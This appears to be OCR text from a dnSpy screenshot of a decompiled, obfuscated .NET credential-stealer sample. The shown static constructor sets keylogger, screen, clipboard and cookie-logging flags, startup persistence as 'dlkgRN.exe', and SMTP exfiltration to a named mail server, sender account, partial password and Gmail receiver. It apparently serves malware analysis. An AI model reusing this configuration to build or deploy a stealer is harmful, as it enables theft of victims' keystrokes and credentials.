 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
4015848c-a6d8-4f55-a685-e0957a011b8a (1.0.0.0)
tDXKZBWInT
PE
Type References
References
{ } -
{ } 0XPR8ZCx9X9
280JSJPrE @02000004
Aclw @02000006
AkA3Oz2 @0200000F
BLxNNKo @0200000E
SnaQAinb @02000003
Stu4Un2 @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600000E
Stu4Un2() : void @0600000D
YRrCIDRmJTY() : void @0600000C
AppAddStartup : bool @04000020
AppStartupFullPath : string @04000022
AsmFilePath : string @04000006
DeleteBackspace : bool @04000014
EnableClipboardLogger : bool @040000
EnableContacts : bool @04000013
EnableCookies : bool @04000012
EnableKeylogger : bool @0400000E
EnableScreenLogger : bool @0400000F
EnableTorPanel : bool @04000011
HideFileStartup : bool @04000021
IpApi : string @04000009
KeyloggerInterval : int @04000016
lastInputInf : Aclw.9rv5QQjbN98 @0400
LogType : int @04000018
Log_text : string @0400000D
PcHwid : string @04000004
PcState : bool @0400000C
PublicIpAddress : string @04000007
PublicIpAddressGrab : bool @04000008
PublicUserAgent : string @0400000B
ScreenInterval : int @04000017
SmtpAttach : bool @0400001B
SmtpPassword : string @0400001E
SmtpPort : int @0400001A
SmtpReceiver : string @0400001F
SmtpSender : string @0400001D
SmtpServer : string @0400001C
SmtpSSL : bool @04000019
StartupDirectoryName : string @040000
StartupDirectoryPath : string @0400002
.cctor() : void
1 // 0XPR8ZCx9X9.Stu4Un2
2 // Token: 0x0600000E RID: 14 RVA: 0x00003EE8 File Offset: 0x000020E8
3 // Note: this type is marked as 'beforefieldinit'.
4 static Stu4Un2()
5 {
6 Stu4Un2.PcHwid = "";
7 Stu4Un2.ThisComputerName = "";
8 Stu4Un2.AsmFilePath = "";
9 Stu4Un2.PublicIpAddress = "";
10 Stu4Un2.PublicIpAddressGrab = Convert.ToBoolean("true");
11 Stu4Un2.IpApi = "https://api.ipify.org";
12 Stu4Un2.lastInputInf = default(Aclw.9rv5QQjbN98);
13 Stu4Un2.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
14 Stu4Un2.PcState = true;
15 Stu4Un2.Log_text = "";
16 Stu4Un2.EnableKeylogger = Convert.ToBoolean("false");
17 Stu4Un2.EnableScreenLogger = Convert.ToBoolean("false");
18 Stu4Un2.EnableClipboardLogger = Convert.ToBoolean("false");
19 Stu4Un2.EnableTorPanel = Convert.ToBoolean("false");
20 Stu4Un2.EnableCookies = Convert.ToBoolean("false");
21 Stu4Un2.EnableContacts = Convert.ToBoolean("false");
22 Stu4Un2.DeleteBackspace = Convert.ToBoolean("false");
23 Stu4Un2.TorPid = 0;
24 Stu4Un2.KeyloggerInterval = Convert.ToInt32("20");
25 Stu4Un2.ScreenInterval = Convert.ToInt32("20");
26 Stu4Un2.LogType = Convert.ToInt32("1");
27 Stu4Un2.SmtpSSL = Convert.ToBoolean("true");
28 Stu4Un2.SmtpPort = Convert.ToInt32("587");
29 Stu4Un2.SmtpAttach = Convert.ToBoolean("false");
30 Stu4Un2.SmtpServer = "mail.albushrametalic.com";
31 Stu4Un2.SmtpSender = "mustafa@albushrametalic.com";
32 Stu4Un2.SmtpPassword = "GLB
33 Stu4Un2.SmtpReceiver = "saeed9797seead@gmail.com";
34 Stu4Un2.AppAddStartup = Convert.ToBoolean("false");
35 Stu4Un2.HideFileStartup = Convert.ToBoolean("false");
36 Stu4Un2.AppStartupFullPath = "";
37 Stu4Un2.StartupDirectoryPath = "";
38 Stu4Un2.StartupEnvName = "appdata";
39 Stu4Un2.StartupDirectoryName = "dlkgRN";
40 Stu4Un2.StartupInstallationName = "dlkgRN.exe";
41 Stu4Un2.StartupRegName = "dlkgRN";
42 }
43
100 %
FN
1:38 PM
6/4/2024